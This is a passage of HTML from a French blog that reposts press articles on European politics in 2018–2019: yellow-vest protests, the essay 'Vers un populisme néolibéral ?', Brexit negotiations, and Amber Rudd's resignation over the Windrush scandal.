<p style="text-align: justify;">Mais dans d’autres pays, les cataclysmes politiques ont eu lieu pour d’autres raisons que l’immigration. En Slovaquie, le Premier ministre a été remplacé à la suite d’un soulèvement après <a href="https://www.euractiv.fr/section/politique/news/demission-du-premier-ministre-slovaque-apres-lassassinat-de-jan-kuciak/">l’assassinat du journaliste Ján Kuciak</a>. En Espagne, Mariano Rajoy a été évincé à cause de scandales de corruption.</p>
<p style="text-align: justify;">L’Italie est un cas à part : le pays a toujours été un laboratoire de projets politiques et a porté au pouvoir un gouvernement anti-establishment, avec le mouvement populiste 5 étoiles de Luigi di Maio et la Ligue d’extrême droite de Matteo Salvini. Une coalition qui a deux objectifs principaux : mettre un terme à l’immigration illégale et stimuler l’État providence. Ce dernier a été source de tensions avec la Commission européenne, soucieuse de maintenir la discipline budgétaire.</p>
<p style="text-align: justify;"><strong>Le mal-être de la mondialisation</strong></p>
<p style="text-align: justify;">D’autres gouvernements au contraire n’ont pas fait du domaine social leur priorité et en ont payé le prix. Les événements ont été accélérés par la hausse des prix du pétrole, causée par les fluctuations du marché, mais aussi par les politiques fiscales visant à améliorer la qualité de l’air en réduisant l’utilisation du diesel. De la Bulgarie à la Croatie en passant par la France et la Belgique, la population est descendue dans la rue pour manifester.</p>
<p style="text-align: justify;">Le dénominateur commun?? Ces personnes protestent contre la dégradation de leurs conditions de vie et ne veulent pas être représentées par les forces politiques existantes.</p>
<p style="text-align: justify;">Au Portugal, en France et en Belgique, le mouvement a pris comme symbole quelque chose que tout le monde a à portée de main : le gilet jaune, obligatoire dans chaque voiture. Les personnes soutenant le mouvement, sans toutefois rejoindre les manifestants, pouvaient donc mettre leur gilet jaune de manière visible derrière leur pare-brise. Les « gilets jaunes?» sont soutenus par un pourcentage étonnamment élevé de la population.</p>
<p style="text-align: justify;">Il est intéressant de noter qu’en Hongrie, malgré les nombreuses raisons qu’avait l’opposition de manifester contre les politiques de Viktor Orbán, le dénominateur commun qui les a unis était de nature économique et sociale : la loi dite de « l’esclavage », qui permet notamment aux employeurs de demander aux salariés de travailler jusqu’à 400 heures supplémentaires chaque année.</p>
<p style="text-align: justify;"><strong>Signal universel</strong></p>
<p style="text-align: justify;">Selon l’analyste polonais Piotr Kaczy?ski, le signal que les gilets jaunes envoient dans toute l’Union est un message universel des «?laissés pour compte?», c’est-à-dire, des personnes fatiguées de la mondialisation.</p>
<p style="text-align: justify;">Il estime qu’en réalité, la mondialisation tant vantée n’a profité qu’à une minorité de personnes, et clairement pas aux citoyens ordinaires, souvent sans emploi, sous-payés, sans sécurité de l’emploi, vulnérables face à un monde changeant, face à l’afflux de migrants du Sud et à la concurrence de l’Est.</p>
<p style="text-align: justify;">Piotr Kaczy?ski soutient que la situation en Pologne n’était pas différente, bien que certains pensent que le pays a tiré profit de la mondialisation.</p>
<p style="text-align: justify;">«?Le salaire moyen en Pologne, selon l’office statistique national, est de 1?100 € avant impôts et Eurostat dit que le chômage est inférieur à 4 %. Mais ce n’est que sous un astérisque (*) que l’on peut constater que 60 % des travailleurs polonais ne sont pas pris en compte dans la moyenne. Le salaire commun en Pologne n’était que de 350 € après impôts il y a deux ans », explique-t-il.</p>
<p style="text-align: justify;">Reste à savoir si cela va se répercuter sur les résultats des élections européennes. Pour le Polonais, c’est évident : «?Les impatients ont déjà montré les dents avec toute sorte de votes de protestation contre les systèmes politiques de la plupart des États membres de l’UE et, maintenant, de l’Union elle-même. Mais ce n’est pas toujours une voix anti-européenne. Il y a de graves problèmes, beaucoup d’angoisse et de manque de patience et très peu de dirigeants qui s’attaquent aux vrais problèmes sociaux.?»</p>
<p style="text-align: right;"><strong><a href="https://www.euractiv.fr/authors/georgi-gotev/">Georgi Gotev</a></strong></p>
<p style="text-align: justify;">Source Euractiv 03/01 2019</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/belgique" rel="category tag">Belgique</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/bulgarie" rel="category tag">Bulgarie</a>, <a href="https://jmdinh.net/sujet/international/europe-international/croatie-europe-international-international" rel="category tag">Croatie</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/espagne-europe-international-international" rel="category tag">Espagne</a>, <a href="https://jmdinh.net/sujet/international/europe-international" rel="category tag">Europe</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/grande-bretagne" rel="category tag">Grande Bretagne</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/italie-europe-international-international" rel="category tag">Italie</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/pologne" rel="category tag">Pologne</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/slovaquie" rel="category tag">Slovaquie</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/suede-ue-europe-international-international" rel="category tag">Suède</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue" rel="category tag">UE</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/brexit" rel="tag">Brexit</a>, <a href="https://jmdinh.net/objet/jan-kuciak" rel="tag">Ján Kuciak</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-29896 -->

				
					
	<article id="post-29833" class="post-29833 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-allemagne category-bresil category-citoyennete category-droit-des-femmes category-grande-bretagne category-histoire category-international category-justice-societe category-politique category-politique-de-limmigration category-science-politique category-societe tag-populisme tag-societe-neoliberale">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/29833" rel="bookmark">Vers un populisme néolibéral ?</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/29833" title="15:45" rel="bookmark"><time class="entry-date" datetime="2018-10-15T15:45:49+01:00">15 octobre 2018</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: justify;"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-29834" alt="a-lencontre-debat-populaire-ou-populisme-a-propos-de-louvrage-deric-fassin-populisme-le-grand-ressentiment" src="http://jmdinh.net/wp-content/uploads/2018/11/a-lencontre-debat-populaire-ou-populisme-a-propos-de-louvrage-deric-fassin-populisme-le-grand-ressentiment.jpg" width="460" height="257" srcset="https://jmdinh.net/wp-content/uploads/2018/11/a-lencontre-debat-populaire-ou-populisme-a-propos-de-louvrage-deric-fassin-populisme-le-grand-ressentiment.jpg 460w, https://jmdinh.net/wp-content/uploads/2018/11/a-lencontre-debat-populaire-ou-populisme-a-propos-de-louvrage-deric-fassin-populisme-le-grand-ressentiment-50x27.jpg 50w, https://jmdinh.net/wp-content/uploads/2018/11/a-lencontre-debat-populaire-ou-populisme-a-propos-de-louvrage-deric-fassin-populisme-le-grand-ressentiment-300x167.jpg 300w" sizes="(max-width: 460px) 100vw, 460px" /></p>
<p style="text-align: justify;"><strong>De Jair Bolsonaro au Brésil à l&rsquo;AfD allemande, passant par la victoire du Brexit au Royaume-Uni, les «populismes» à l&rsquo;œuvre dissimulent le succès d&rsquo;un néolibéralisme de droite dure, écrit l&rsquo;historien Jean-Baptiste Fressoz dans un texte confié à Mediapart.</strong></p>
<p style="text-align: justify;">À en croire le président Macron et bon nombre de commentateurs politiques, les démocraties libérales et l’ordre économique international seraient dorénavant placés sous la menace du « populisme »<i>. </i>Ce mot à la fois valise et obus, si changeant qu’il a pu désigner tour à tour Hugo Chavez et Donald Trump, possède un invariant : à savoir l’idée d’une révolte du peuple contre les élites politiques, économiques et culturelles, une révolte des perdants de la globalisation contre les tenants du multilatéralisme et du libéralisme.</p>
<p style="text-align: justify;">Car au fond, si depuis les années 2000, le mot de « populisme » est redevenu populaire c’est bien parce qu’il permet de mettre en scène le caractère presque héroïque d’une idéologie libérale privée d’ennemi depuis la disparition du spectre communiste.</p>
<p style="text-align: justify;">Le problème des discours sur le populisme est qu’il renomme et maquille les succès actuels d’un néolibéralisme de droite dure. Prenons quelques exemples : Jair Bolsonaro en passe d’accéder à la présidence du Brésil est misogyne, raciste, homophobe et nostalgique de la dictature, et ce pédigrée impressionnant fait presque oublier qu’en termes économiques, c’est un néolibéral : il prévoit de privatiser en masse et de réduire les aides sociales. Les investisseurs saluent sa victoire prévisible : l’indice de la bourse de Sao Paolo a augmenté 5,7% ; l’action de Pétrobras qui risque d’être privatisé de près de 10%.</p>
<p style="text-align: justify;">De même pour l’AfD allemand ou le FPÖ autrichien, trop vite rangés sous l’étiquette « populiste », le rejet de l’Europe et des réfugiés ne signifie absolument pas celui de la globalisation économique et du libéralisme. Bien au contraire : ces partis, issus de pays prospères et pleinement bénéficiaires de la globalisation, promeuvent une libéralisation des échanges internationaux sous l’égide de l’OMC et un programme néolibéral de réduction de l’Etat.</p>
<p style="text-align: justify;">L’AfD fondée en 2013 proteste contre la politique européenne de la chancelière Angela Merkel, non pas pour le calvaire infligé au peuple Grec, mais au contraire pour l’excessive douceur de la Commission Européenne à son égard. Alors que l’Union Européenne apparaît souvent comme une machine néolibérale, surtout depuis la crise de 2008, les néolibéraux populistes n’ont cessé de voire dans l’Europe une institution quasi-socialiste.</p>
<p style="text-align: justify;">Prenons enfin le cas du Brexit. Les statistiques électorales paraissent confirmer la thèse du spectre populiste : les trois quarts des britanniques sans diplôme <a tabindex="-1" href="https://abonnes.lemonde.fr/economie/article/2018/09/15/en-grande-bretagne-l-austerite-a-cree-un-terrain-fertile-pour-le-brexit_5355530_3234.html" target="_blank">ont voté pour le Brexit</a>, de même que 59% de ceux qui gagnent moins de 20 000 livres par an. Deux objections néanmoins. Premièrement, la question économique est en fait moins explicative que celle des « valeurs » autoritaires et conservatrices qui sont étroitement corrélées au vote Brexit.</p>
<p style="text-align: justify;">Comme <a tabindex="-1" href="http://blogs.lse.ac.uk/politicsandpolicy/personal-values-brexit-vote/" target="_blank">l’a montré Eric Kaufman</a>, politiste à <i>Birbeck College</i>, le soutien à la peine de mort est un déterminant du vote Brexit statistiquement beaucoup plus fort que le revenu ou le niveau d’étude. Que l’on soit riche ou pauvre, habitant le nord désindustrialisé ou le sud prospère, le soutien à la peine de mort surdétermine le vote Brexit.</p>
<p style="text-align: justify;">Deuxièmement, ce n’est évidemment pas le « peuple » ni le « protectionnisme » qui ont enclenché le Brexit, mais les députés conservateurs eurosceptiques<i>. </i>Deux historiens Quinn Slobodian et Dieter Plehwe dans un remarquable <a tabindex="-1" href="https://braveneweurope.com/quinn-slobodian-and-dieter-plehwe-neoliberals-against-europe" target="_blank">article</a> à paraître « Neoliberals against Europe » retracent l’étrange chevauchée des torys eurosceptiques.</p>
<p style="text-align: justify;">Le Brexit naît dans les <i>think tanks</i> néolibéraux anglais des années 1980 défendant un libre échange radical, la dérégulation et la baisse des dépenses publiques. Leur histoire commence en 1988 quand Margaret Thatcher prononce à Bruges un important discours explicitant sa vision de l’Europe comme une famille de nations unies par la compétition économique et la chrétienté et vilipendant les tendances bureaucratiques de l’UE.</p>
<p style="text-align: justify;">Le Groupe de Bruges naît à ce moment là. Il est initialement dirigé par Ralph Harris, longtemps secrétaire de la Société du Mont Pèlerin, un <i>think tank </i>avant la lettre, célèbre pour avoir défini les bases du néolibéralisme contemporain dans l’immédiat après guerre. Antonio Martino, le président du Mont Pèlerin est aussi membre du groupe de Bruges.</p>
<p style="text-align: justify;">Il sera un des fondateurs de Forza Italia en 1994 et deux fois ministre sous Berlusconi. A ses origines, le groupe de Bruges bataille pour « réformer » l’Europe, pour imposer son programme néolibéral contre Delors et contre la PAC, symboles honnis d’une <i>« Europe sociale »</i> et protectionniste. Il plaide pour une Europe des nations et explique<i> « promouvoir un patriotisme sain et naturel ».</i></p>
<p style="text-align: justify;">Mais à la fin des années 1990, ses membres anglais plaident pour une sortie de l’UE qui tout comme l’URSS doit s’effondrer sous le poids de ses contradictions. Le Groupe de Bruges rejoint alors la position de nombreux autres <i>think tanks</i> plus radicaux tels le <i>European Research Group </i>ou encore le<i> Center for the New Europe, </i>ce dernier étant à la fois eurosceptique et climatosceptique, tissant des liens avec l’extrême droite américaine anarchiste et ultra-libérale.</p>
<p style="text-align: justify;">Et c’est bien dans cette grenouillère néolibérale de droite dure que se développent les arguments du Brexit. Le <i>European Research Group</i> fondé en 1994 fut ainsi un forum pour les ténors du UKIP avant de devenir actuellement le point de ralliement des partisans d’un Brexit dur menés par le député Jacob Rees-Mogg.</p>
<p style="text-align: justify;">En cultivant l’idée d’un populisme issu des victimes de la globalisation, on passe à côté du populisme de droite, un mouvement transnational puissant à la fois néolibéral, nationaliste et pro-globalisation.</p>
<p style="text-align: right;"><strong>Jean-Baptiste Fressoz</strong></p>
<p style="text-align: left;">Source Blog Médiapart 11/10/2018</p>
<p>Jean-Baptiste Fressoz est historien des sciences, des techniques et de l’environnement au CNRS, auteur de <i>L’Apocalypse joyeuse, une histoire du risque technologique (</i>Seuil, 2012) et co-auteur de <i>L&rsquo;événement anthropocène</i> (Seuil, 2013).</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/allemagne" rel="category tag">Allemagne</a>, <a href="https://jmdinh.net/sujet/international/amerique-latine/bresil" rel="category tag">Brésil</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/societe/droit-des-femmes" rel="category tag">Droit des femmes</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/grande-bretagne" rel="category tag">Grande Bretagne</a>, <a href="https://jmdinh.net/sujet/histoire" rel="category tag">Histoire</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/societe/justice-societe" rel="category tag">Justice</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-de-limmigration" rel="category tag">politique de l'immigration</a>, <a href="https://jmdinh.net/sujet/science/science-politique" rel="category tag">science politique</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/populisme" rel="tag">populisme</a>, <a href="https://jmdinh.net/objet/societe-neoliberale" rel="tag">société néolibérale</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-29833 -->

				
					
	<article id="post-29712" class="post-29712 post type-post status-publish format-standard hentry category-actualite-internationale category-citoyennete category-debat category-economie category-europe-international category-finance category-geographie category-geopolitique-geographie category-grande-bretagne category-international category-irlande category-politique category-politique-de-limmigration category-politique-economique category-politique-internationale category-societe category-ue tag-brexit">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/international/29712" rel="bookmark">L’UE et Londres, le risque d’un divorce à l’arrache</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/international/29712" title="07:54" rel="bookmark"><time class="entry-date" datetime="2018-09-22T07:54:47+01:00">22 septembre 2018</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-29713" alt="Douvres-Bansky-Brexit" src="http://jmdinh.net/wp-content/uploads/2018/09/Douvres-Bansky-Brexit.jpg" width="1200" height="900" srcset="https://jmdinh.net/wp-content/uploads/2018/09/Douvres-Bansky-Brexit.jpg 1200w, https://jmdinh.net/wp-content/uploads/2018/09/Douvres-Bansky-Brexit-50x37.jpg 50w, https://jmdinh.net/wp-content/uploads/2018/09/Douvres-Bansky-Brexit-300x225.jpg 300w, https://jmdinh.net/wp-content/uploads/2018/09/Douvres-Bansky-Brexit-1024x768.jpg 1024w, https://jmdinh.net/wp-content/uploads/2018/09/Douvres-Bansky-Brexit-400x300.jpg 400w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<h2>Le temps se réduit drastiquement pour mettre au point la sortie concrète du Royaume-Uni de l’UE, mais un déblocage des négociations à Salzbourg semble très hypothétique.</h2>
<p style="text-align: justify;">Le 29 mars 2019 à 23 heures, heure de Londres, le Royaume-Uni sortira de l’Union européenne. Voilà la seule chose certaine que l’on sait à propos du Brexit, puisqu’il figure dans une loi très difficile à modifier. Pour le reste, c’est toujours la confusion du côté britannique, deux ans et demi après le référendum du 23 juin 2016, et un an et demi après le début officiel des négociations.</p>
<p style="text-align: justify;"><em>«Même si les droits des citoyens ou le règlement de la facture du départ ont été décidés, on en est toujours au point de départ pour le reste,</em> explique un diplomate d’un grand pays. <em>Les questions centrales du marché intérieur et de la frontière entre les deux Irlandes ne sont toujours pas réglées et un « no deal » par accident est de plus en plus possible, ce qui serait catastrophique pour le Royaume-Uni et une mauvaise chose pour l’UE»,</em> puisque toutes les relations seraient interrompues d’une seconde à l’autre. Et, sauf surprise, aucun progrès n’est attendu au cours du sommet de Salzbourg qui a démarré mercredi.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>Règle du jeu</strong></p>
<p style="text-align: justify;">Or l’horloge tourne de plus en plus vite : <em>«S’il n’y a pas d’accord d’ici au 15 novembre, le gouvernement nous a expliqué qu’il ne serait pas prêt dans les temps, vu le nombre de lois qu’il doit faire adopter avant le 29 mars»,</em> poursuit le diplomate. Le président du Conseil européen, Donald Tusk, a déjà prévu un sommet extraordinaire début novembre afin d’essayer de parvenir à un accord à l’arraché. Le problème de fond est que le Royaume-Uni n’a toujours pas compris ou admis que c’est lui qui part.</p>
<p style="text-align: justify;"><em>«Depuis le début de cette affaire, on a l’impression que c’est l’UE qui quitte Londres»,</em> s’amuse un diplomate français. Dès le départ, les Vingt-Sept ont pourtant établi la règle du jeu : il n’est pas question que le Royaume-Uni se retrouve dans la même situation qu’avant le Brexit ou qu’il bénéficie des avantages du marché unique et de l’union douanière sans en supporter les contraintes. Or, quand la Première ministre, Theresa May, appelle les Etats membres à <em>«faire un effort»,</em> c’est exactement ce qu’elle leur demande : <em>«Depuis deux ans, les Britanniques nous proposent des solutions qui sont incompatibles avec nos règles», </em>s’agace un haut fonctionnaire. Pour l’UE, il est hors de question de saucissonner le marché intérieur en acceptant une libre circulation des marchandises, des services et des capitaux, mais pas des personnes.</p>
<p style="text-align: justify;">
<p style="text-align: justify;"><strong>Pas de cadeau</strong></p>
<p style="text-align: justify;">De même, il n’est pas envisageable qu’un accès total au marché intérieur des marchandises puisse se faire sans respecter l’ensemble des normes réglementaires de l’UE, ce que souhaite pourtant Londres. Même chose pour l’union douanière puisque le Royaume-Uni propose d’y rester, afin de résoudre le problème de la frontière irlandaise, mais veut négocier librement des accords commerciaux avec les pays tiers. En fait, <em>«les propositions britanniques reviennent toujours à leur donner un avantage par rapport à leur situation actuelle»,</em> résume un diplomate.</p>
<p style="text-align: justify;">Le problème pour May est que, si les Vingt-Sept sont divisés sur à peu près tous les sujets, ils sont unis sur le Brexit. Personne ne veut lui faire le moindre cadeau, à la fois pour décourager ceux qui pourraient être tentés par un «exit» finalement pas si catastrophique, mais aussi pour éviter de donner au Royaume-Uni un avantage compétitif. <em>«Il y avait deux solutions simples, écartées d’emblée par le gouvernement britannique, explique un diplomate. Soit le modèle norvégien, c’est-à-dire l’accès total au marché intérieur en respectant l’ensemble de nos règles, soit l’accord de libre-échange classique.»</em></p>
<p style="text-align: justify;">C’est pour cela que les négociations sont dans une impasse dont on ne voit pas l’issue. La France, prudemment, va demander une loi d’habilitation au Parlement pour promulguer les ordonnances pour limiter les effets d’une rupture brutale en cas de «no deal». De fait, du jour au lendemain, les entreprises britanniques ne pourront plus exercer leur activité au sein de l’UE, les avions britanniques n’auront plus accès au ciel unique européen, les contrôles aux frontières seront rétablis… Un précipice vers lequel le Royaume-Uni fonce tout droit.</p>
<p style="text-align: right;"><strong><a href="https://www.liberation.fr/auteur/1876-jean-quatremer">Jean Quatremer</a></strong></p>
<p style="text-align: left;">Source : Libération 19/09/2018</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/debat" rel="category tag">Débat</a>, <a href="https://jmdinh.net/sujet/economie" rel="category tag">Economie</a>, <a href="https://jmdinh.net/sujet/international/europe-international" rel="category tag">Europe</a>, <a href="https://jmdinh.net/sujet/finance" rel="category tag">finance</a>, <a href="https://jmdinh.net/sujet/geographie" rel="category tag">Géographie</a>, <a href="https://jmdinh.net/sujet/geographie/geopolitique-geographie" rel="category tag">Géopolitique</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/grande-bretagne" rel="category tag">Grande Bretagne</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/irlande" rel="category tag">Irlande</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-de-limmigration" rel="category tag">politique de l'immigration</a>, <a href="https://jmdinh.net/sujet/politique/politique-economique" rel="category tag">Politique économique</a>, <a href="https://jmdinh.net/sujet/politique/politique-internationale" rel="category tag">Politique internationale</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue" rel="category tag">UE</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/brexit" rel="tag">Brexit</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-29712 -->

				
					
	<article id="post-29422" class="post-29422 post type-post status-publish format-standard hentry category-actualite-internationale category-affaires category-europe-international category-grande-bretagne category-politique category-politique-de-limmigration tag-amber-rudd tag-theresa-may">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://jmdinh.net/articles/politique/29422" rel="bookmark">GB: Démission de la ministre de l&rsquo;Intérieur, coup dur pour Theresa May</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/politique/29422" title="05:55" rel="bookmark"><time class="entry-date" datetime="2018-04-30T05:55:44+01:00">30 avril 2018</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div id="attachment_29423" style="width: 662px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-29423" decoding="async" loading="lazy" class="size-full wp-image-29423" alt="© AFP/Archives / Par Florence BIEDERMANN | Amber Rudd le 25 avril 2018 à 10 Downing Street, à Londres " src="http://jmdinh.net/wp-content/uploads/2018/04/5a19081f5d8f0a2c314cc0a950384163d2e36656.jpg" width="652" height="338" srcset="https://jmdinh.net/wp-content/uploads/2018/04/5a19081f5d8f0a2c314cc0a950384163d2e36656.jpg 652w, https://jmdinh.net/wp-content/uploads/2018/04/5a19081f5d8f0a2c314cc0a950384163d2e36656-50x25.jpg 50w, https://jmdinh.net/wp-content/uploads/2018/04/5a19081f5d8f0a2c314cc0a950384163d2e36656-300x155.jpg 300w, https://jmdinh.net/wp-content/uploads/2018/04/5a19081f5d8f0a2c314cc0a950384163d2e36656-500x259.jpg 500w" sizes="(max-width: 652px) 100vw, 652px" /><p id="caption-attachment-29423" class="wp-caption-text">© AFP/Archives / Par Florence BIEDERMANN | Amber Rudd le 25 avril 2018 à 10 Downing Street, à Londres</p></div>
<p>La ministre britannique de l&rsquo;Intérieur Amber Rudd a démissionné dimanche après plusieurs scandales entourant le traitement des immigrés par ses services, laissant la Première ministre conservatrice Theresa May en position de fragilité à quelques jours d&rsquo;élections locales.</p>
<p>« La Première ministre a accepté ce soir la démission de la ministre de l&rsquo;Intérieur », a déclaré un porte-parole de Downing street.</p>
<p>Amber Rudd, 54 ans, était sur la sellette depuis plusieurs jours après la révélation que ses services avaient des objectifs chiffrés pour expulser les immigrés clandestins. Elle avait tout d&rsquo;abord nié être au courant de l&rsquo;existence de tels objectifs devant une commission parlementaire.</p>
<p>« J&rsquo;ai involontairement trompé la commission parlementaire des affaires intérieures sur les objectifs de déplacement des immigrés clandestins pendant leurs questions sur Windrush », a reconnu Amber Rudd dans sa lettre de démission à Theresa May.</p>
<p>Amber Rudd paie également pour le scandale dit de Windrush &#8211; le traitement des immigrés d&rsquo;origine caribéenne arrivés au Royaume-Uni après la seconde guerre mondiale &#8211; qui a suscité une vague de colère dans le pays.</p>
<p>Les milliers d&rsquo;immigrés venus des pays du Commonwealth entre 1948 &#8211; quand le Windrush, premier bateau transportant des migrants depuis les Caraïbes, a débarqué près de Londres &#8211; et le début des années 1970, pour reconstruire le pays après la Seconde guerre mondiale, avaient obtenu le droit de rester indéfiniment.</p>
<p>Mais ceux qui n&rsquo;ont jamais réclamé de papiers d&rsquo;identité en bonne et due forme se sont retrouvés traités comme des immigrés illégaux, courant le risque d&rsquo;être expulsés s&rsquo;ils ne fournissaient pas de preuve pour chaque année de présence au Royaume-Uni.</p>
<p>&nbsp;</p>
<p><strong>&#8211; « Situation inexcusable » &#8211;</strong></p>
<p>Face au tollé soulevé par ces menaces d&rsquo;expulsion, Theresa May avait été contrainte de s&rsquo;excuser auprès des dirigeants de ces pays lors d&rsquo;un sommet du Commonwealth à Londres du 16 au 18 avril dernier.</p>
<p>Lundi dernier, Amber Rudd avait dit « profondément regretter » cette situation, soulignant « l&rsquo;importante contribution de la génération Windrush » au Royaume-Uni, et avait annoncé devant le parlement qu&rsquo;ils pourraient obtenir la nationalité gratuitement.</p>
<p>Mais cette figure importante du gouvernement s&rsquo;est à nouveau retrouvée en difficulté lorsqu&rsquo;il est apparu que ses services avaient des objectifs chiffrés sur le nombre d&rsquo;immigrés clandestins à refouler. La ministre avait dans un premier temps nié l&rsquo;existence de tels objectifs ni en avoir connaissance, devant une commission parlementaire qui l&rsquo;interrogeait mercredi dernier.</p>
<p>De nouvelles révélations, notamment dans le quotidien Guardian, sur l&rsquo;existence d&rsquo;un document intérieur semblant prouver qu&rsquo;elle était au courant, ont rendu sa position intenable.</p>
<p>« L&rsquo;architecte de cette crise, Theresa May, doit maintenant venir expliquer de façon honnête et détaillée comment cette situation inexcusable a pu se créer sous son ministère », a réagi sur Twitter la députée travailliste Diane Abbott, laissant ainsi entendre que Mme Rudd avait servi de fusible à Theresa May, ministre de l&rsquo;Intérieur avant elle.</p>
<p>Le chef de la diplomatie Boris Johnson, chef de file des partisans du Brexit au sein du gouvernement, a rendu hommage dans un tweet à une « collègue de valeur qui a accompli un travail remarquable pendant les attentats de l&rsquo;an dernier ».</p>
<p>La démission de cette fidèle, qui avait succédé à Theresa May à l&rsquo;Intérieur en 2016, est un coup dur pour la Première ministre, qui va affronter le 3 mai des élections locales à valeur de test pour son gouvernement, déjà déchiré par le Brexit et qui dispose d&rsquo;une très mince majorité au Parlement.</p>
<p>C&rsquo;est aussi la quatrième démission d&rsquo;un membre du gouvernement en six mois, après celles du ministre de la Défense Michael Fallon et du vice-Premier ministre Damian Green pour harcèlement sexuel, ainsi que de la secrétaire d&rsquo;Etat au développement Priti Patel.</p>
<p>Theresa May doit aussi gérer la profonde division de son parti conservateur sur le Brexit. Amber Rudd faisait partie du camp des ministres europhiles partisans du maintien de liens étroits avec l&rsquo;UE après le départ de l&rsquo;Union, prévu en mars 2019, et son départ modifie aussi l&rsquo;équilibre au sein du gouvernement.</p>
<div style="text-align: right;"><strong> Florence Biedermann</strong></div>
<div style="text-align: right;"></div>
<div style="text-align: justify;">Source AFP 30/04/2018</div>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-internationale" rel="category tag">Actualité internationale</a>, <a href="https://jmdinh.net/sujet/politique/affaires" rel="category tag">Affaires</a>, <a href="https://jmdinh.net/sujet/international/europe-international" rel="category tag">Europe</a>, <a href="https://jmdinh.net/sujet/international/europe-international/ue/grande-bretagne" rel="category tag">Grande Bretagne</a>, <a href="https://jmdinh.net/sujet/politique" rel="category tag">Politique</a>, <a href="https://jmdinh.net/sujet/politique/politique-de-limmigration" rel="category tag">politique de l'immigration</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
